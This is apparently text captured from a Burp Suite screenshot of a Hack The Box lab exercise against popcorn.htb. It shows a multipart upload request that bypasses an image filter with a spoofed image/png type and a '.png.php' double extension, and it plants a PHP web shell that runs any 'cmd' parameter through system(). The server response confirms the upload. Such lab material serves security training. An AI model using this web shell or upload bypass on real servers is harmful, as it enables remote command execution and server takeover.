 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://popcorn.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=99b314d74e47e2ea45384b32ee195a29bf929028 HTTP/1.1
2 Host: popcorn.htb
3 Content-Length: 649
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://popcorn.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW8sWjtTwBza73tHt
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
11 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=99b314d74e47e2ea45384b32ee195a29bf929028
12 Accept-Encoding: gzip, deflate, br
13 Cookie: /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=5; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=99dd01ebf0f34c4c4de413875a6bdedb
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryW8sWjtTwBza73tHt
17 Content-Disposition: form-data; name="file"; filename="easy-simple-php-webshell.png.php"
18 Content-Type: image/png
19
20 <html>
21 <body>
22 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
23 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
24 <input type="SUBMIT" value="Execute">
25 </form>
26 <pre>
27 <?php
28 if(isset($_GET['cmd']))
29 {
30 system($_GET['cmd'] . ' 2>&1');
31 }
32 ?>
33 </pre>
34 </body>
35 </html>
36
37 ------WebKitFormBoundaryW8sWjtTwBza73tHt
38 Content-Disposition: form-data; name="submit"
39
40 Submit Screenshot
41 ------WebKitFormBoundaryW8sWjtTwBza73tHt--
42
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 08:44:21 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 158
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Upload: easy-simple-php-webshell.png.php<br />
Type: image/png<br />
Size: 0.326171875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 2
Request cookies 7
Request headers 13
Response headers 11
Inspector
Notes
Custom actions
Done 492 bytes | 1,324 millis
Event log (20) All issues Memory: 179.8MB Disabled